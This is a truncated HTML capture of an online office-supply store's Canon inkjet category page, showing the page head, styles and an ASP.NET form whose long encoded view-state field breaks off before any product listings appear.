

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inkmartofficeproducts.com/Category/Inkjets/Canon.html
body_size: 45969
content:

<!DOCTYPE html>
<!--
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">-->

<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<head><link href="../../App_Themes/Blue%20Magic%20Modified/AjaxToolKitStyle.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/checkout.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Container.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Extensions.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Manager.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Product.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Style.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Template.css" type="text/css" rel="stylesheet" /><title>
	Canon - InkMart
</title><meta name="robots" content="index,follow" /><meta name="googlebot" content="index,follow" />
<meta name="keywords" content="Canon,HP, Epson, Cannon, Brother. Dell, Lexmark, Xerox,InkMart" />
<meta name="description" content="Buy high quality brand name Ink and Toner cartridges for laser and inkjet printers at low discount prices at InkMart.com We carry all the major brands like HP, Epson, Cannon, Brother, and thousands of office products too at discounted prices! InkMart" />
<script language="javascript" src="https://code.jquery.com/jquery-3.5.1.min.js" integrity = "sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin = "anonymous" ></ script ><script language="javascript" src="/Scripts/jquery.prettyPhoto.js"></script><link rel="stylesheet" href="/Scripts/prettyPhoto.css" type="text/css" media="screen" title="prettyPhoto main stylesheet" charset="utf-8" /><link rel="icon" type="image/x-icon" href="../../Images/Upload/Icon5.ico" />
<link rel="shortcut icon" type="image/x-icon" href="../../Images/Upload/Icon5.ico" />
<style type="text/css">
	.t_ctl09_ctl07_NavigateMenu_0 { background-color:white;visibility:hidden;display:none;position:absolute;left:0px;top:0px; }
	.t_ctl09_ctl07_NavigateMenu_1 { text-decoration:none; }
	.t_ctl09_ctl07_NavigateMenu_2 {  }
	.t_ctl09_ctl07_NavigateMenu_3 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_4 {  }
	.t_ctl09_ctl07_NavigateMenu_5 {  }
	.t_ctl09_ctl07_NavigateMenu_6 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_7 {  }
	.t_ctl09_ctl07_NavigateMenu_8 { background-color:#EBEBEB; }
	.t_ctl09_ctl07_NavigateMenu_9 {  }
	.t_ctl09_ctl07_NavigateMenu_10 {  }
	.t_ctl09_ctl07_NavigateMenu_11 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_12 {  }
	.t_ctl09_ctl07_NavigateMenu_13 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_14 {  }
	.t_ctl09_ctl07_NavigateMenu_15 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_16 {  }

</style></head>
<body>
    <div id="loading" style="display:none; position: fixed; z-index: 1000; top: 0; left: 0; height: 100%; width: 100%; background: rgba( 255, 255, 255, .8 ) url('https://i.stack.imgur.com/FhHRx.gif') 50% 50% no-repeat;"></div>
    <form name="CscForm" method="post" action="/Category/Inkjets/Canon.html" id="CscForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/5QajQQ+7+nH4mbNScMphWVi7dx+cjmV//pxlgbka7Y4OlaXyrUHe8mULr16ee+Q7JKVihk5tHota9AyTGxSNGtkHo53svOfFuQEqAJADPHM6Czfk1mdsXDY9DHCUnX6cF9FOuyhVtgtsqmFQqzvN1BGhqPGxEeFWJvM79EGuKEElk73QUyJZLY2RO74LT3JM3tcMClu38cT1kI1MRHjzeJK0ug/SRv/Ws8HFVyVJXCNJ1VfQl9YX4seJAn772X8dBxoRg/M9M6+h+jA7pl/osricvCX445FZfCW3NIfLXnp7bDDv52UjFjQzMd0Ln6KcaoyOZD0++oFC4Wlcz9T3P5L8MTRiOFpebq0KHNp0sDuD/K3JMTa6pYIfBG3A34F37nsHiAYTybEz9K31fFNx6CzMX1ZQSiTEAnqs8Q5Exqa+qPtnecOEc7IFZ79Q1+vpyPmcwH9O/or9L/SUS3NrVqW1kdbRkh9K1h0mtrnVks/ae28+DpZJtuCxjrtOTyGoKYEt8RxHeIvM+xDmf0Z51TuPnLJAWLwdZ05G+Tb999NhQ7Sb4fOIWfIu/SFB7TC3/EnKfhVHzAgSFYo2Uk9JfaOSxyQR8c0qocJv4oPlI6gDXNokzGX/cDFXHu/ijH5W1AHCZ3Bj2S6xpy05DyClloBdjyIjGR/TXkbozqRHkT7Ge9ihRUj8DZYas+fLlYoZSmXJKxdL/YYA5++gWkVZur4xfzVsxLsnkUKjcIRvZl3O3CxNmG7Uccr39ccUrw/[base64]/SMeHn09E+tWp2jr0qdfE+KeEsxzsM0csjvaHXfSXNbGi29ZiytdIOi4sdr/HnGFCcxXMo6w6e8Toxb5gvXTy7FsSAcqqbFrt2iqIllWn/uTHHPEFEFcm9D8nJBqUWwL7Mw+y1oS4h6U8Je1djMM+jMqSxhz/rFD19Hwkc/qZ7JsqkxUbO4kFlkOal/AVEYEszV4EUYVQR/iCDfIGqvzYPJ4JON3ZgXgOIYqycuyCFU9k4ONv5Uk38+9h4oAACjtyITStrhL1mqLt7wgSXoC4QzSb5uhv82/3EZ5acZ7DcLxLYaxZVPfvZ+Xqm7gTOkwY8IJoD6B9XJPfSeK1tPtIs95VLXop3MLJlDhDZ5yWKD6iSHPtEAHQarUIriRQzdTYXHa+FvTvjjbYgTa9/l4L5CsjUb9P/rx9/9py0SPbXHKhHFZOR/[base64]/[base64]/IzkVqJUDUwLz6VsXbSQ+1Fjyi5KBtEeNsbXb+o6LvPuIj2Bk7kZZeaFEO48iKiH8RIXZAk3ED9cQ0jGqCbEj3UMqrp/jj267XL4yMQZ3t4JgyB7jg0koEANU6ILg9gTgRaJxl12r9dKL1qbsfIPVWuFQ6kppg8dPMqLks7bTbNOj1wbRqCeEuz/tZf7QEQdCtyDN37LvzIDpssNoAxC/0yc4byf11IRuCNGQ7Azi2FwmGKakdAiMfbtd1ezBwRLX4zwntO6rF38oT2JlCc6BWAy3/Cq8cdvV0zm9fZwtGAKv2xgyr//0uBi+N9cO+4xy7QG30Ezk5IR93G0lkjYJRGXlx/qdXPw/IX+P/RACgZPdHobljS/oTLaG5mz0fipdBuUf2hLwCGKvuDkM+sFJifnvEdAT/TdTF4KnAcfC3Y68qYO/KMoi9W1ajz9OWEZyH6hrTfMH1YBzrS2ZDcTV15fFO/RBC3oeDWG0lnQOGtLw21CJ6w5p+sBPgzJiTcUm3ULm1JSfa7wB1a6L5bsAwflov4yLYi6jB4siA/MbuAbECW0bfDK3tjgNMiRf5YQHvUMWqhE4IwUeUcGAR7Ab2xjxhXMrONphaMVK5LqpBb9M/[base64]/t6P+amEOflbp9QrCE33khO9WTeZ1D+fTv8zL+Wo5Qugm1sEeZRQ0zRZK/[base64]/gXxDTq9Hnfc0maAqrzuqh1ZpPEOboEU38KAfx9mdrVeQEzdJwggvXXGkd2djXELuKh1OZkiH3Y1Ser12dQoxvbqiaGXYCZquwJ5ZVtO/JXZ2FLaKnpMyUuXfsCM+2PtXuyG6t10/1JwDOTff4QVPiuGQ01gG2YyouvlGQnVsYOWdZurA8QJXkSs4Ware0JzoumBSIy0OizTQgX7aZ/WEhSs/KgCXWqjTPWww145naRQ949hvw3hjoEiIGllF8RUfRgkCIaNeSG7VUjFtkIIEzyQfbZNdMA3EmAcFACpre61VQ38zRt9ROYO+S7kS0ogaU/sHowARD3pVpBoFg4pNGRlEmaduc/Uq5VsfR3VHIiyCEVyhbak3Mz08qztqbjZOACc4/kIAUgm3tHwGscgzngn0VOHkR0p+l9+bbNJQDbGpgLLksNEVp/YvlLS3JVr2jRIdDNZj8MnfScgE3y9jJs0CPxIaB+rjZpQ5SJlFFbk8Egt6780wnjxZXl1ZuxtjLIcw6lGhBIDsBm0NjqVw6JjnfzYOSrMXHa4PHeYAMfvJ91N5/0vZGirNcK6OFGwH2reXLmW7sSLvUkFDcxF8ZzQhrD4jlOlTtDBu9rfq1bHcH9hHOPGKGsfD+73BZYF702sfdxuwYNrQNkOpU66kyW578PyZhP48tiN2DelOOPRANI+ZcJ3HGnn0oNfuR3iASNdnYGDkU38W3mfCNWPWG9imATIOZ9/s9r9sy7xRbiI84oy+JdwD9WPcNpN+OjERTWIvTpxUl/ZMPFarRcCm4HclRUi3cNOoTovMR378hXk7SVx8U6hL3SBhxkxEaUAdOjnJunkBOdHeoU5qXK9zkLHr7wJvNJiEJCDR9aPyUaXrvKaq4xIV155bNjvdzS3yxsHChKTPWwjI7JIb5T/hO9t9EMuWhciQ7FC6DZXOq4/FwknQz4GEzY2BJxvIKK15lK7VFu1WWYoXOCZ/8fiJYuK82ABZgIOnHvGBBNFYR5S6OFahirvoLD0BrfTUAUAtQOamEXXf+Oeb/C95hY23MgdGF+94l1LiDUwUzGDF4qbh8JlBOipkBEA/OhXU+TDwYk44Cc7gSXUUVXkdzsHWX2ZGZUusinrb0th6LDB9X3vPtOsIMYy0gTbdk9cZBJMJSd7foVukJVi56ZKw1TH0QhtuokuOf5A4pXYerfZ6ZBi7yMrB1J+Tw8dz3flvn2P5ME9yO/jhSWOgs31/82S75YxZz/3XcnebxDLLuY60gmLZWhdONHi6mqdCoBy6FedxibrTaI/WDcKX2isqMr3d6q93Bzr5Gni4z0CjDfHLHZhnJF4vDsy21KF+iVpJ6NmYjCcRGMzARQL9ZuKfTtnFaZZiImd4EA1Tr8dKOeG7ZxFM5IxfuF0u2t5xWy16+f0r6QRrTcQKI0sqUzXE/[base64]/lmgSVFVM21UcQJNYcTQYC8Bb0ncihOC+K4XyQEthKRUkjoj1+zUcv2Zd+wwllEj3mCRFWolYh3DL+QzGnvZosJHqihOvGfN6hYgfMF3g7KRXyrnn+FxBU4P9cp3HSlN7vmL/7Rp/idpuTDLos1hbvgwZNuWSA/eakeg3YnYuY98wdeO6daoMtWhSbcnWf//nsPaUOGc57v6yotwkWdoXV9OYej6l61k7eX4IVC6hLNHmxFJr/RMTQ+nNRJaglORlx+gwq4tsutYY8SJjNajMl68/s+vW9orwPtS2vcGaZNeRdq4MaaaYZ+9xiQ5lxYbZKXK8oKMEzl5OofU2k+0gf9WobpVmBvtXAaZ0EuLJDYUTFPewTUQTFoT/WZl3JyHoqY14fsE0SENkCrPpFRLX0kcgUK27+nTQhzKMdqXf7JwS+x3xoyfg3FuBkMvtkCowSzi1A2dTwS/kOFxrxQwEJOjJtPf+6g2xLxMgMiN1dvEYK+NPb9s/ia6JwUP/g32vrLFrdkvlECFqPnJqwRtfS3RzCpAVIOB9x2B+kOY1odQYUWvWAiz/2t6wU+lHA8grt55fTLNdDu+9WU8wUllSjggOPvnt+EiCTlTU29EvE7RlZ6lra9DWpHUKGo9D/Yarz28R/mKm+dTqxwrVeB9J6lgzLqNS9KkHE3YNNYAsnJIWb4gxrIl2ASy3JXjs3K7xXnxao0iT44/rTpc5ZpD/WDnu9tAa2YsGE8EHkg+x97GOZqsJSqBFPq7lEgn3+L4RKY8sIwzbqxA4xynR4ocMfW4ZUOUINP66pFlU7RL7YK6XRcBR77K0sMro95Lj5v0zFzLlZXWsAEo/+itru5RjHrfiO9VfySI2zZcRxJZZ3sBo2VR9hYAetm6GFx2CncGej/CS6TnEslmfXbbCmiurv281pPxCCls4em/+1U2jf38Ap75vrI9jCeVDqN0nk2O3N8ly0/n3syCVu0k826Bdj92Nhkd/JT6SAWcXtOiIxC+2AhKrxy/9rDPkNeyadHVShet+Plwpqz9/w+uRq6m+aWuGiE8nnR6UrHfCXI2gAREhq2B7AgpqDIvxKI/0CuU7+CrBH0MKFemwyh4bWCiiXlqWQOLvPWZUlS3dJkQaCQuxjCm3ilf5kqGYADTxElURIMiToUDrHhHeBONLBEf6tDUkJ62WneWVaDOJXuH+iI7jfdVtrfvgufKuOY81HkiC8p/Apt7Z3Ty3sBjIKuxGDt7KxlASwP/AQYI97XEGY6i93BYPdt1pLX9juTjxt20gO6FCu1hDfgVm6EWYNZh8fp0KXQrXb5rq9gJkkQQYjcHQJkjEPtqvOCJ+usg+b8My28o+5ecw4lrEXfDptYewQc37pvVlg/C6KfFbZtjO5E8HQtWZyEKo7k/gmk8+mriZU+KKF8upo9f+h95t3TDMvBjqsj1aY/BzqB20J/[base64]/[base64]/+tgGeGnTE/1ai9O2WPra2LFJsTQjhYaNAcXyjpG1GrceGRI2Ft983GbExaieu1kk/NmjYMP6nWVdWVy2ncQMwtNapmvHEzCdtzS1wMO/T+DbOsuM/gR0fAda4e4JsGl/GYb7rQk8VZHYxFuF8QYMdptKsR6ihAiNpgswSLR/Fg/DsGnndlUHvyu4nxyXTnnNjgN3y7NyVqLf0fSJs6O1A5ubcNuBAjzymKarcBO6hKSqSgsx8Hy18xEbRtxpNaUpGyVx1Nlok1cJ+6NI8CSziU5n8UJiJg3v28g/e8LzIobeYLyMjvndOPTjS1xfboYyvO4qAhSnVRhM04EaNwooBVQ7sk4cwGDrCEBO4o+NoZt+4hb7sQGWCr4h5DcrAAGJiy0prlSQTDi+M8yLmwaFwsVNRaXON0jWmVJYH7JuwhzeZSyIXu+XpiNZ40ou4Ase8k7f8fxBxiW8JnRZUSV6HI/1M5wACF6gsT7Tn78s2M8cGSXcsXe1Vs/MlMtEX5vT9UyLaX2FntaB7IYforrvvp9C5VjBC4FrCuxAGPU49Ok82iKybkF1cvgmakxh/UbESrjZaEv5pbIWvSGihGjLpKx0zVZFJUSvDXX4uUuQVy5MUPA9z1L5VA9phfh33XYUSkmXrmDAmlvak8jm55N/rc6bmNaw4mJj/9eTcryJLrUZ6svoqFoSRaa9MnhVlYI38c7Ecy+fi7e+qmn35AGwoLHbxNyhDYY+qagXfvTeh7iaFaBTBn9O+SpMaHh1bCV85Okji9/[base64]/z+Ux0OmCIonqtT/DL28vVbJBj1bpx4YMMtIvHv2rMsY+DgrirdFNjnYtew+5mrj/WD262sQCnrK5gtHVcb8srryDjUwDbA0CitLw+JWYe7lVGbKP1Uey54WIoHJgKMgMgvHF0NnlZreCeULmr77iwVhg2iZ0kQBUnDzVhrgAkRCL2+LZS42HvfYihJggEe0NybhduwhXhS/QDf10F1MsnTWOBHMM6FCufdd+u6dLzNI0Y1YiCj+eEJsOKklBW43QyMzanUQZy9tOM8fxmb5+ZvMjTaazo/WhZvMnW6e0zO341/gL/DUhJ0OnrUKiIw8HhjlXcxBwyLASLGh+KwpdBF3mXqIoHrdlwILfsU22J3kdlTVBxl6Hk/03K9HqSvkjsvDEErDuiy/FPbXQAdEcaMByv67ILM9ytbwwQgUekw9nsYXN0qho7sQVqeWts8t8Bgl5+ljNDNXF+QcKR9xOnHooqI2RwnsS22jAK2Z0OYqfkc8dfVMunH1gRtOcaAinmrEjfTkY/IBdQ86ruQiT+GDNVpPLujHAGdcYGzh9n6+8evQ2nlsIViis+KFn+8rMSoam3he6PWqQNrfV5eblKKAPBosLh+CvmIuxbo76IB6N5j+H+PLZaAeTx8QYfHwfzvcHz4RYeRGBj3Pvci2ajxyMQasrVBmoDv7TpqDorKdkPwVJWDkASi1j9CKjSkEJmeMzTs9DE8vM9N4/PFZJsXM6ktV+rK9pqA9TY+abxhranuaEmZnfDB/tIMCWFNrkAbPGnGgkoyLFgOynC2qMm7zyYV1cXSDvlU3sL91R7LpS9+kbWJLnJdTkhdV8Ia7KDcrOjmRjtDyob0olZymR5KbHicNsdU1a8qO05vD2DLCl6V8z/T2CtrLFkro639Q2VKGWUU4Yv9H7bNQyf0Oe3QH6F6Y931TyT5FUDT/cb4GpdiI15cJ+AS/2ZZP6CGM0LAtcN+jyKX6wDsKZkgrydZx8tGoMVDnpQFlGnCqzEArXhDS3a56Eiy/I2FTekFQAzxSwxoHCT8ZfV1PKBmig6zR+t1oQgOIomqleO9cQ7QRy25lNtOuxmkDeBoC9lpLpgzBacRUitCm+ozNmX/ZlSRKX0juFoU7Cr3QDTFKH7SKxoGu7gJx/hGRjMWqpBZqPhzjMDM/76l/22B4a40nAZ36Gfs7VqwWx2e1ZSjbYU8lhFDzNTLqqRbDt/FsC3AB0B3LIVQw+jN4hYuAurDztw+o1+HOOwJv71vUKTxGUmQ0vJqssPaeD9Yc5Ld8bYPx93LhOUtHgTwe4n9Pr2zLIMtCz6pLxGBGhmEvmCVm4JIx6T6tZkcMWS8mmqB64ENNCT5qUrEMgaFDiAQ3/[base64]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